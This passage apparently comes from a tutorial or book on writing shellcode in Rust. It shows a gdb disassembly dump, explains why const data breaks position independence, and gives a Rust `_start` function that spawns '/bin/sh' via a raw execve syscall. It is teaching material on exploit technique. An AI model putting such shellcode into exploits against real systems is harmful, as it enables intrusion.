 0x000055555555b70b <+31>: 00 16 add %dl,(%rsi)
0x000055555555b70d <+33>: 00 00 add %al,(%rax)
0x000055555555b70f <+35>: 00 00 add %al,(%rax)
0x000055555555b711 <+37>: 00 00 add %al,(%rax)
0x000055555555b713 <+39>: 00 08 add %cl,(%rax)
0x000055555555b715 <+41>: 00 00 add %al,(%rax)
0x000055555555b717 <+43>: 00 00 add %al,(%rax)
0x000055555555b719 <+45>: 00 00 add %al,(%rax)
0x000055555555b71b <+47>: 00 20 add %ah,(%rax)
0x000055555555b71d <+49>: 00 00 add %al,(%rax)
0x000055555555b71f <+51>: 00 00 add %al,(%rax)
0x000055555555b721 <+53>: 00 00 add %al,(%rax)
0x000055555555b723 <+55>: 00 00 add %al,(%rax)
0x000055555555b725 <+57>: 00 00 add %al,(%rax)
0x000055555555b727 <+59>: 00 00 add %al,(%rax)
0x000055555555b729 <+61>: 00 00 add %al,(%rax)
0x000055555555b72b <+63>: 00 0f add %cl,(%rdi)
End of assembler dump.
Hmmmmmm. We can see at offset 0x000055555555b71b our ARGV array. But
it sill points to 0x00000020 , and not 0x000055555555b70b . In the same vein,
0x000055555555b70b is still pointing to 0x00000016 , and not 0x000055555555b702
where the actual "/bin/sh\x00" string is.
This is because we used const variable. Rust will hardcode the offset, and they won't
be valid when executing the shellcode. They are not position independent, which means
they need to be run at fixed addresses in the memory (those addresses are computed at
compile-time).
To fix that, we use local variables:
#[no_mangle]
fn _start() -> ! {
    let shell: &str = "/bin/sh\x00";
    let argv: [*const &str; 2] = [&shell, core::ptr::null()];
    unsafe {
        syscall3(SYS_EXECVE, shell.as_ptr() as usize, argv.as_ptr() as
↪ usize, NULL_ENV);
    };
208